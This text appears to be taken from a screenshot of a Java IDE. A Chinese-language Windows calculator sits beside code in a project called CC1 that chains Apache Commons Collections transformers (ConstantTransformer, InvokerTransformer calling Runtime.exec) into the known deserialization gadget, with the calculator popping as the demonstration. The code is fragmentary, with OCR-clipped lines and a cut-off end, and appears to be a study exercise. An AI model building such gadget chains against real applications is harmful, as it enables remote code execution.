 CC1 › src › main › java › CC
计算器
CC1)
CC.java
Structure
Project
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
2 5
mport org.apache.commons.collections.Transformer;
mport org.apache.commons.collections.functors.ChainedTransformer;
mport org.apache.commons.collections.functors.ConstantTransformer;
mport org.apache.commons.collections.functors.InvokerTransformer;
mport org.apache.commons.collections.map.TransformedMap;
mport java.util.HashMap;
mport java.util.Map;
ublic class CC {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
Ru
etto-1.8.0_302\bin\java.exe ...
exit code 0
orites